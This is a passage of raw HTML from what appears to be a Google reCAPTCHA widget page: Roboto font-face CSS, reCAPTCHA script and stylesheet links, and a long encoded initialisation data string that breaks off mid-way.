  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iGlzDPeeyv4QcZNzkqun9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iGlzDPeeyv4QcZNzkqun9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iGlzDPeeyv4QcZNzkqun9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5BsKVcjkVwpvDmMKxw5XCqlHDvMKcwpI6w5gHWX0KwqgvNGVhRMKBwpHDuCrCpMO4DsONwpx3wpDDtQJKwr/DosKQwpJ2E8OITcKUwrxzw4DDgsKsGcKsFhgew4AOwr/Ch8OlB8OawofCicKGwovCmwY6KMKGw4g6fzpnwpLCiQ3DthzCv8KnWH/[base64]/Cs8OJO8KSRcKQw6wBQ8ONw6/Dt8O0w5xCcsKfw7XDjxhoScKHwqDCmnPCoMKQWXV0Z8ORE8KUw4t7JsKzwpojYnoiw7siwoc7w4/[base64]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[base64]/Di8KleMOXw6LCmsKswpN2B141wpfDinXDmcKoworCjcKNDsO8wpPCswlMw5bChkI+wrTDjnINwrArwrvDtEc1wr8nw4vCrsOTWz7CtEvCpQ3DtTMww6XCiWvDniPCtmXCl8KbwpbCk0hOLMKYwrPDg1RtworDh0bCgSvDlMOrfMKJMSzChMOVw4/Cs0XDpT0FwqZrwoDDgcKkDsKNfMOWZsO/wqx4w59dwpg1woprw4LDn3PDusK/wqbDgsO9w53Cm8OSw4pMKAHDuWVXw55QK8O+wpBJTsOfJj9+woE5wqRxwo/DjXPDriHDpHjCp0kSXVl4EMK0ewnCq8Orwr90KcObGsOXw5TCuUzCoMOya8Ocw7YVw4McHjQDw4EXwooyJ8OEOsOpVXlYwoDDocO2w5DClMOIP8OPw4TDl8OoaMKoGGvDkA3DvRvCgVnDq8KnwoTDgsOQw6/CvQNaMQRzZsO4w4LChQlIwqloZiTDtQLDoMOawovCoQDDs3jCh8KXwq/CmMOew7nDswkcfsOnTsK5PTfCjAXDpUDDucOHQRHCjgBTwodiw57CpsK5PFJGwrwlw6jCmFDDl1TDoDXDl8OlWDPCkG8tGUIiw6lMw7DCqMOFVQ5Qw6wCSW95QVssQgjCv8K6w6zDhG7CthYXHQ0awonDi27DmTrCrsKBAGHDisKhRTHCgMOBawAVD2tGFFs/MUDCp25cw6ocw7JWEMOOAsKswrTDiEtEd8OyGWPCvcKAw5DCk8O5wpfCgsOEwojCq13DkcK/PsOAwphaw53DnDDDllXCvwwLw5JIaMKkAinDscKNw74WRcK1PR/[base64]/Ct8OKMMKUw4/CmcKxH8Occ8Ocwrk6w5zCukpEwrhXwpJ5MMKXw57CvMOAbUPDvsOVwoZAJMOUwrjClMKsEsOcwqg7ZDPDlBh4w5bCjmTDtMO8IsKbIkckw4TCmHkuw7ByRsK0KVLDpMK7w5sJwpfCsMK8dsO8w6o8GsOHJsOrwqIQwp1swrjCocK8wq8Hw7LDtMK0wpXDosOdK8O/wrEld310TsKpcHHCgUjCmTrClMKcJFJywpY5w69Qwq7ClyUcw5vCkMK/w7Q4OsK4wq/CtykqwplYeU3ClDgKw5xKJTV/cRDDiyNuEkJKw6lIw51Iw7/CvcO6w7TDu27CmjZww7bCnGdGCzHCmMOKbzk+w7JcaB3CuMK9wqbDs3rDi8KYwrAhw6LDgMODT8Ksw4Urw6XDj8OmesKWNMKHw5vCkx3DkMOKeMKMw4FRw68/[base64]/CpnDCtMORTcOKCV3DnhYsw5jCuWrDmX0ow595dQ9iVx4KwoV7Oy8sw6jDnANNY8KCQcK4E1tQKznDoMK0wqRtwpzDvGI7wpDCqSpQIMKUTcKlbVHCq0/[base64]/JV7CtigvGMKzWMOrwrTCgGgoKQYkJMOEWMO+IMKGwoRuwrbCkcKIDx/[base64]/ClMOjw6o9FD8pw5tYH8KWUcKHw5XCimDCoTXCsCvDnMOcw7PDhMOQWsOFDsOyw6tuwoxFNnlORsO1EcOXwqU+el48I1Ugb8KKNHRKXA3DgsOQwpAuwosCIzzDisO/V8OzIcKMw6LDjMKxHDVpw7LCkD9twp1dL8KaXsKiwqfCn3zCicOEXMKIwotOYS/[base64]/ChVDCjAQgwo/CoFRBwpbDtQhTwobDgS4pCDo/HyHClMKWAkxuK8KZIzpfwqELNwoYG3FFAiYLw4vDtsO+wrTCsXLDvyczwrk6wonCrl/Co8OOw4UwGDdIJsOcw4PDu1drw63CvsK3TXXDmMOpDsKowqIDwpLDhEYLVhMGf0DDhxl/UcOIwpEmwrVvwo5Ww7fCqsOjw7krCnkKR8KTw61OdsOaWsOPFjrDhUUcw7HCplnDm8KVU2/DuMOUwovCglR7wrbDn8KFd8OWw6fDvGgsdxbCmMKhw7rCu8K4GnNWezY8Y8KjwozCgcO7wqHCmXHCoTPDhMKGwprDsGhGHMKqacO8M1pBfcKmwq0awqRIR2/[base64]/CtcKmFMOTwo3Dv2gBw7l0w4N4HMKvN8KfwoIdFcOPwpoVwr8zYcO8w7YIFyvDk8O6wp0Gw5o7BsKWA8OTwrjCtsKEWB1RWQ3CkAjChwbDk8KNWMOMwrbCn8OMHBAnNgrCjSIlFCRYHMKaw5gUwolkblcBZcOKwoUFccOFwr1PfsOlw4U3w5/CtwTCoSxcM8KOwpfDucKcw7HDpcKmw4rDr8KYwo/CncK9wpVqw6pyU8OWYMOEwpN0wrnCl15cbXdKLcOmBWF9ScKPbjjDpxg+Zl0uw57Ch8Oww5DDrcKjSsOGIcKKUV4fw408wpfDmlo4RcOZWHXDnynCicKGOzPCrsORD8KMZRlfb8OKfMKOZUvDunc5wrVpwoE/[base64]/DpMOAw57Dv1NheXjCpxMSwpnDlMOhWxLCjcOPV8KREsOnwpPDqU80w6vCpVM7IGjDsMOwM0Z/cFV/wrZdwplWPMKGeMKaTCYKOVDDs8OMXjIjwoI1wrQ3MMKLSgABwo/Dtn9Ww4fChiFCwpfClMOQYid8DEwQG14rwoLDusK9wr5kwqvDhkDDksKjPMKqI1PDn8KbV8KcwpnDgj/ClMOOHMKIVjzCvibDs8OaEgHCon7Ds8KJXcKfOXUUPVBJO2bCrMK7w5U0wqB3PgpHw6LCgMKTwpXDrsKww5vCrikID8O0FArDsAl7w4HCs8KFasOiwqHDgxLDi8OSw7deRMOmwrLDicOUOgMsTcOXw4TCmiJfeG5Bw7rDt8K7w404fA/[base64]/Ct8OBwoTDjjY8M8OTSDzCrCLDn8K9DThDwrhJKH7Ck1wTw7PDnjzDlMKURw/[base64]/[base64]/[base64]/DigpVHgRcJWXCtcO/[base64]/CSIDF8KcI8KlwrnDuMOkw4HCqMOQw7bCpUHDrcKlw55cET/[base64]/woTCh33DmTbDs8O+w5jDogrDo8OyHxzCsBYfwp4pN8KReUrDmwHCsy5ORMOVTjDDswhEw67DlgE2w6/DvBfCoEV8wptccQYUwoAUwr98fy7DrCJWe8OTwo8uwrHDpMKMEcO9YsKXw7nDlMOdfGVow6HDvsK1w4xjw7rDs33CncOvw6FEwpVfw47DlMONw68abxrCgAh/wqcXw5LDjcOdwps6HnRGwqhnw6rDnyTCn8OOw58mwolawpYMa8O7wrjClA0xwp55YEsrw6rDn1LCpTR/[base64]/w7lnSTDCpSUfTQfCnzfCo2pFARUFHGHDpcO4PMOiacOkw4DCkWDDicKfGMOpw6JJXsOGQFbCj8K6EE1aGcOAIXLDoMOHfT3CsMK6w7/DgMO+AMK6KcKeQl5rFhHCisKtZxHDncK9w5/Cu8KrfTDCoC8tJ8K1JWrDoMO/wrQgD8KRwrd8KMKBH8Ouw5fDncK4wqLChsOkw4ZMfsKhw7MncBB9woLDtcOgYyJtU1Bwwo8xw6d1Z8OTJ8Kzw7slfsK/woM4wqViwpTDpj8dw7NWwp4NL2tIwonCjGYRQsORw4IJw507w70OYsKdw6DCh8K2w7gJJMOJPRPClS/DvcOzw5vDsVHCuxTDkcKRw7TDognDhizClxzDlsKcw57DiMOAAsKVw7IEPcOla8OkG8O+LsKLw4AOwroyw4zDkcKXwp1gDsKNw5DDvyR1QMKGw6VCwqtww5tpw5w3TsKBKsOlCcOVARwhTj1FeGTDmlnDm8KbIsOSwqkCRwdmKsKGwp7Coy/DkXcSDMKMw5XDgMOtw4jDnMOYMcOAwojCsCzCmMK7w7XDgmgRecOPw5Viw4UOwqttw6Ygwqh/w555FW4+KcKeHsOBw4piS8K0wofCqMKaw7LDmMKcE8KvByfDpsKFRipeNsOjYzrDscO5W8OWHyZ5CcOVHEoKwqHCuTYcVsOnw5w0w73CusKhwpjCrcK8w6/DvAPDg3nCh8KqPw4bGAwiwq3DilbDkWzCuibCl8Kww5s5wockw5MNX2JMQjPCt0cJwpsNw4Nxw6/DlTDDmwPDsMKzTVpew6HDssOFw5jChCPCm8K6VMKYw5Fhw6BfYhAvZ8Kmw4/CgcOqwoPChMKsIcOobxTCjDVXwqLCvMOjOsKzwolZwoRYYcOsw598Q2vCv8OrwrZGTcKCTjnCo8OXdSEtcUsaQ2XCoV5/K2bDhMK9VxNTOMKcZMOzw7jDuU7Cq8OCwrQAw5DClU/Cu8KNGjPChcKfRMOKBFnDmjvDvFdPw702w4dawo/DiHnDksKlUEzCtMOvB3vDoCzCj1gkw5HDmg4wwpxxw6jCn00YwrUhacKYC8KNwobDsSUpw5XCucOvYsOTwqR1w7sYwoHCnSsRO0DCum3Cq8Ozw6XCjH7Dh3opbz8lEcK3wrBswp/DhsKWwrXDuFHCogILwok/[base64]/CojHCqihIw4fDryHDrMKjw7oiaMK+w73DvWTDikPDisK4wpgMaloBw70+wrRXV8O7H8O/[base64]/Dj8KkNR/[base64]/[base64]/Cq8K+bMOmwpHCoMK+worCi8OKNwYzPcKcAMKzcx0cJ0DCtjZYwrY/bHnDu8KOLMOsa8Klwrg7wrHCoSZmw5/CksKlS8OFJETDmMK6wr90XRXCj8KgZ219wrYqJ8OHw4ERw6XCqSPDmCnCqhnDvMOoHMOHwpXDlDvDmsKpwp3ClE9jc8KIFsK8w4fDmXjDrMKreMKDw5jCj8K/O2JUwpHCrFvDuAvDvEREWMOcX20uIMK0wojDuMKgZx7CjjrDuBLDs8Kww5V8wrgWXcOmwqnDusO7w5F4wohhXsKWLmxLw7QrXnjCnsOlQsOawoTCiUoAND7DpjPCtMKKw7LCtsOpwr/Dlih9w63Dj1vDlMOyw4oSw7vCnDtFCcKyEsK/[base64]/DpsKlw5DCoidEE8ObeMOmWlnDnWhTw67CrmULw43DqTZewqgZw6HCuT/[base64]/w4TDk8OPaVLCgMK0aDc7AsKXIzXCgyvCrMOqTEbCpg8cN8K9wpvDlsK0WMOEw6LCtCZPw6BlwpFpS3jDksOnI8KbwqJQP1M6MS58D8KNGXtcaDvDoxd0GR5RwoTCvTPCosOPw5fCjMOGw4teOjHCt8OBw5kLeBXDrMOxZEdqwqIOVXRlC8Kqw57CscKtwoJ+w5kLHn/[base64]/CjcKjw54OwoDCjgvChcODLcOmw44/JW8DwoTCmhNDWx/DjQoNQgdNw5EHw7fCg8OCw6gKTgs9LxIBwp7DhWDCl2UrLcK8DjfCmsOobxfCuBvDhcKweTc9UMK9w5jDimQww7XCmMOVRsKQw5XCs8Kmw59mw7/Ds8KOcS/CsGZdwr3DqcKBw4cPdyPDicOBWcKGw7IdM8Ocw47CgcOxw63DrcOuI8ODwqfDpMKATQEZaRdLOmc1wq0jFT9hHzsIMcK7FcOmYXPDl8OtJBYHwq3DtTHCvsKBG8OiE8OJwoXCryEJbCsOw7QWFsKMw70iHsKNw5/DmhTDrAcaw7fDjEdew65xL0VMw4TCucO1KUDDl8KzCsO9QcKaX8O7wrLCoFTDlsKFBcOYNmrDgz/CnsOKw6PCsRJKBMOUwphbIXBrVVXCtyoRbsKiw65ywpELJWTDkGzCmU4Vwo4Pw7fDmcOKw4bDj8K6OGZzwr8CXsK0IFUNKQLCiCBvXRdPwrwxYEtpd1JYQVVRQBcww7FYKVHCqMOGcsOBwqDCtSTDuMOlA8OKV11YwqjDvcK3TEYPwpMWT8K9w6/CnSPDqcKWaSTCmMKIw6LDgsOEw5kwwrbCrcOqc14/w6zClFrCmirChElTUWo/cV48woLCsMK2woRPw7LDsMOkcUjCvsKJeDHDqFbDrB3DlRh+w5s1w6LCtBxMw67CjRYVCXLCqTg1VkvDshQQw6DCssOrJsOdwo7CvcKNFcKqBMKlw75mw6A8wqjChDXDsgoUwqvDgyJtwo3CmwjDq8OpOcO2RHZpFcOiASoGwpnCpcOfw5hCS8KCZXDCtBPDnjTCgsK/GApIUcOEwpDCri3Cm8KiwrfDo2FlaE3CtsO5w5XCtcO5wrXCtjF5w5TDkcOpwqIQw6ADw7kbEGAtw4LDvsKRIh/Cp8OeYTDDgWrDpMO1NEpAwq88wrh5w4lcw6XDkyYjw7wEcsOpw64Vw6DDkSVeHsOPwobDgMK/esOFLFdWW1cILxjCvsO8BMOZJ8Osw6EBUsO1C8OXI8KcNcKjwojCv0nDryBrbirCgsK0cS7DrsOFw5jDk8ObfSbDrsOEampyBFTDrEx/wq/[base64]/DqsO2S0MWw7PDvTNDwrvCrFhNRV/CrsO5wr4Ow43Dk8OywpQ+w5MrAcOPw57Ch0/Cm8OlwqPCoMO2wqNKw4wOICTDrA57wqBYw5kpJQrCnWofEsOqVjppTGHDvcKpwrjCnFHCn8OOw5t4FsKzBMKIwosOw6/DqsOAdsKFw4sfw5Fcw7hddFzDijFFwrYsw5cowr3DmsOrNMOvwrnDq2klw7JkH8OPUnnDhggTw6drA3hrw5TCj2RTXcK/e8OUZcO3VcKFbFjCswvDm8OZGsKEPFTCoHzDhMKXFsOOw7pYccKDScOXw7/ClcO9wpw/PsORwoHDjQfCgcO5woXCjcOoakIpbgTDnXLCvCAFPsOXAxXDpcOyw5QJBFozwqPCtcOzcGvCoWIAw4bClxNja8KybcO2w6pCw5VkZAJJwrrCqC3DmcKdQlRTZjoBIT7CtcOpTRrDnDLCh3U7RMOxw5PCnsKmGRJnwoMNwq3CgSsgWWbClApKwp0/w646dm1iPMOawqrDusKfwoFswqfDsMKMeX7DosKnwq8bwqrCgXDDmsOjJhnDgMK5w5MMwqUUwqrDr8OtwqMTw6fDrVvCvcO5w5RpJjTDqcOGaV/[base64]/w53DiMOawohFw7LCscOGXMO2esKbMsOYVUnDlwBbwqLDizh/eQ3CpcK1aVtHMMOtBcKAw4w2aVvDkcKuJcOiNhnDlkPClcK9w4fCvnpdwpMhwrlww5/DpSPDsMKfGgsjwqwFw7zDmsKgwq3Di8OAwpxowrLDosKsw4/DkcKCw6rDpTnCq1JAORwtwq3DkcOnw6gGaHw5RVzDoAkDHcKTw5Mjw5bDvsKow7DCo8Oew4cGwo0vEcOhwqk6w7BfP8OEwqTCmynCk8OxworDo8OjH8OWUMOVwoVvGMOlZMOPaSbCh8KWw7vDghXDrcKjwrckw6LCq8KRworDrCl0wpTDq8O/[base64]/DscKYw5oOw5HCugMZwofCtMOswpzCkiTDucOdw4HDl8OrwpRuwoFDJsKhwp3Ci8KZG8Oca8O/w7HChMKnCXnCum/DhRjCoMKWw4VtPB0dN8OpwrgQNcKdwrLDuMOjYTHDs8KPXcOUwpTChsKzZMKbHS4qXC7CtcOJQMKAZUN0w6XChyQpNcO0FVdDwpXDm8KOVHHCnMOtw6lrPcKIXMOCwqB2w5p7ScODw4EfEgBjbgFSU1HClcOzF8K/KBnDmsKpMcOFaHsYwpDCjMOKScKMUCLCqMOhw4JgUsKhw5pbwp0GCicwPcOkKhvCuyjCncOzO8OdEDPCl8O0wqRPwroTwpDCqsOlw6bDny0fw5Ujw7Q5UMKvW8O1YWxXI8O1w4DCqx5dTmbDqcOKeRtHBsK/CBdsw6oFZGDDk8KaD8OlWzvCv3TCmHgmGcOFwrUHUTUpOmHDvMOiFUDCkMOXw6VQJsKnwoTDvsOdS8OTO8KRwojCisKmwpjDg1JOw77ClcKFaMKWdcKNR8KNDGLCiWvDisOQPcOXBHwhw59jw7bCj1vDvnE/[base64]/Dqx49JMOvUcOEQMKPWMK3BRJbY8Ojw7TDk8ObwqPCl8K1WVRxL8K+eyEMwrbDlsOww7DDn8KuB8KMNBleFxMDLE1ke8O4UcKvwqfClMKswpwow4vDq8OGw4smPsOLcMKQYcKNw6Akw4DCksOrwr/DoMOAwqwCP0vDvlbCgMO/SHnCu8KYw47DjDzDgXvCnMK5wptAKcOuWsO8w5nCgCDDjhd4wprChcKQUMORw4HDvsOfw59JGsO9w6TDoMOnAcKTwrV4QcKPdjzDrcKlw6zCmz05w43Di8KQImfDsH/DocKzwplkw6IIG8KIwpRaJcOsdznCrcKNPjXCmkbDixlJRMOIShHDi17Ch3HChWHCv1vClnohZsKhaMK+wq3DqMKrwrPDgibDomHCvkvChMKZw5QHOA/DpWHChB3ClsK8BMOcw65lwokPY8KYVEFuw4FEfmxPwqHCrsOmAMKQLCPDpmfCh8KJwqjCtQZiwpfDrVjDmnINIiTDp2g8fDfDqsOGS8Odw6Iyw74ZwrsjYy5DLFTCisK2w4/ClmFAw5zCq2LChCnDmMO/w7xNKTJzWsKIw63Dp8KjesO7w6gTwrskw5R/J8OzwpA6w59Hwp1lFcKWJBtoA8Klw4g6w77DnsOQwqB0w6rCmyXDhCfCl8OiKX5nHcOHb8KnH0kew5h0wohcw4gJw6tzwo3CtirDgMOkKcKJw7Maw4vCssKrTsKBw6bCjyt9SxbDlDDCn8KfXcKuFcO4ATdOw4sQw5bDgkcNwq/DonpIScOmXWPCiMOvJ8O8TlZuJsOgw7cQw5c9w5zDhzLDhQVCwoUBPwfCpsO7wozDpcK/[base64]/DjB1vwr3Cu2cQw70sw59IwqnCucOewpgWWcKSFlMKXTnCnCZlw5V6C1xow6DCpMKNw5XCpyM2w4/DqsORKifCqMOnw7fDp8OrwofCt3rCrMKLe8KwTsKdw4/DtcK2w4DCuMOww5/DlcKUw4JgTgRBwr/DhhjDsBdJdsOVIMKSwpTCkcOdw4IzwpvCvcK+w5gfRDRDCXRrwr9Lw5vDvcONZMK6MgzCi8OVwpbDn8ODfsOaX8OCP8O2esK4RAjDvgbDuzTDkVTCucOkNQnDrWHDm8K7w5YawrDDjxFSwqnDt8OhS8KuTHtTeH0ow4RlYsOTwoHDtSZ/[base64]/[base64]/DvsO/T2PCgyjCncKRTMOtPGB1wr/[base64]/Cq8O2w7XDkx3ChsO5Zz5iOh/DoMKXwoM0w7o/wovDsDhgTsKqCsKDaWjDrCoPwpfDtsOewpwqwrVqVcOLw4xtw5UgwpMxT8Kpw63DiMO5A8KzJU/[base64]/w7USfV7CncKJw4oUL2/DqcOuw4HCjMKxw45ewrxrdGnDoxfChz/Cl8O/w7PCuxYLVMKSwoLDv1RNARDCgQQFwq0/[base64]/DnMONT8O0w5XDusOmwq0hw7wHYFLCpMO6BCgBwrfCujnCtULDrFQ0Hw1LwrvDnnVgKETDvn7Di8KAUhN9w6RVMRISXsKuccOFbH/Cl3HClcO2w4EHwqhmaFJWwqImw4TCmhjCsW0+NsOROVMUwrNoWMKtHsOmw5HCthlQwpVsw4LDgW7Cv2jDjsOANl3DigHChXZiw7sMWCPDrsOIwo8EOsOgw5HDsnzCmH7CgyNxccKHcsOQLsO6Xn5wNX9xw6AxwrjDrFE1F8KCw6rDjMKxwpsNTcKXHMKhw5U/w5cXD8KBwp7DownDgjrCssKGXAjCsMOPKsKxwrbCpEYJGHzDiSDCp8OFw4hyIsOwasKfwplUw69IQFXCsMKiH8KGIw9Bw7zDmXVHw7dcVTvDngphwrwiwpB4w5hXYTvCn3fCtMO0w7nCssO1w67CsU3CgsOuwo1aw4psw5YNWcKgacOCQcOMbS/CqMOyw4nDqS/Cp8K6wpgIw6rCryHDo8KSw7/DqsKFwo/Dh8OUD8Kxd8OUQ2h3wpoUw7spDRXCjg/[base64]/CiMKCKhTDrDN+wrnCsEtEwrB0dnvDuj7CkcKuw4TCk2zCoh7DkklYU8K9wo7CmMKXwqrDnQsGwr3DiMOoLnrCpcOww7bDscOBDTFWworCnC5TNF9TwoHCnMOqwpDDr2JUDivDuCHCm8K1OcKvJyBXw43DpcKWMsKwwrA6w7xJw5XDkn/CvH5AD1vDosKRcMK8w7UYw67DhmTDtlgRw4nCgn7Cg8OUPwArGQ5Mc0bDlk9ZwrHDh0vDvMOvw6/DpjXCgcOkeMKiwoLCncOHEMOMLiHDmyYiXcOBU0HDtcOGYcKBVcKcw4DCncK/wr4lwrbCm2vCvhx0U3VnaUjDiRrDq8Occ8KTw4TChMK/w6bCr8KNwpEoTHpRYSp0XSQYOMO1w5LDmhPDkgglwqFqwpXDkcK9w7VFw5/DqsKhKhcbw4ZSdMOLWnnDocO6BsKsfjBPw7XDuSTDmsKIdk5sN8OJwrHDlDsKwoPDtMOnw7Nzw6bCoVlaGMK0bsOlQnbCjsKCAkt7wpsAI8OHJxzCp1lewpBgwqwJwo4FTyTCumvChXXDj3/Dkk7Dn8OQUDh1bGQvwp3DtSIWw7vCn8OVw5AOwp/DuMODJERHw45Rwqd3XMKnKj7CpF3DssOvYFFfBHrDqcK/WADCumoRw6t8w6Q9DFAsIkbChsK8OlvDosK1DcKbRcOhwo55KcKZW1AhwpLCs17ClFtdw7gRVyRxw7Vow5jDuX3DjRcSEVd5w5XDgMKKw6ENwrIUCMKcwpMPwpPCo8Oow5rDvjjCh8OawrnDu3pRLTPCucKEw4lIc8Oyw4B